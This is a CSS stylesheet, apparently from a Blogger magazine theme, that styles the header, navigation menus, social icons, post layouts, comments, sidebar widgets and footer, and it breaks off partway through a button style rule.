.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 